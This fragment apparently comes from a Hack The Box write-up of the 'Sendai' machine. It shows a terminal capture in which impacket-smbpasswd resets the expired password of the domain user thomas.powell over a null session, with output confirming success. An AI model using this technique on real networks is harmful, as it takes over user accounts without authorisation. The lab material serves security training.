 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #impacket-smbpasswd sendai.vl/'thomas.powell'@sendai.vl -newpass 'aashwin10!'
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.